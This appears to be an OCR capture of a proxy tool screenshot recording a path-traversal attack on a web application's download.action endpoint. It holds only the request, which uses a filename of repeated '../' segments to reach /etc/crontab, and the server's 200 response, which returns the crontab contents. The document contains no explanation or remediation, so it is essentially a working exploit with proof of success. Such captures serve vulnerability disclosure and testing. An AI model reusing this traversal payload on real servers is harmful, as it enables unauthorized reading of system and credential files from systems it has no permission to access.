 Request
Pretty Raw Hex
1 GET /download.action?filename=../../../../../../../etc/crontab HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Headers: accept,Content-Type,x-requested-with
6 Set-Cookie: JSESSIONID=7587E07E2C0FBB10AFB24AD1776797D6; Path=/
7 Content-Disposition: attachment;filename="../../../../../../../etc/crontab"
8 Pragma: No-cache
9 Cache-Control: No-cache
10 Expires: Thu, 01 Jan 1970 00:00:00 GMT
11 Content-Type: application/octet-stream;charset=UTF-8
12 Content-Length: 457
13 Date: Sun, 18 Aug 2024 06:37:35 GMT
14
15 SHELL=/bin/bash
16 PATH=/sbin:/bin:/usr/sbin:/usr/bin
17 MAILTO=root
18 HOME=/
19
20 # For details see man 4 crontabs
21
22 # Example of job definition:
23 # .---------------- minute (0 - 59)
24 # | .------------- hour (0 - 23)
25 # | | .---------- day of month (1 - 31)
26 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
27 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
28 # | | | | |
29 # * * * * * user-name command to be executed
30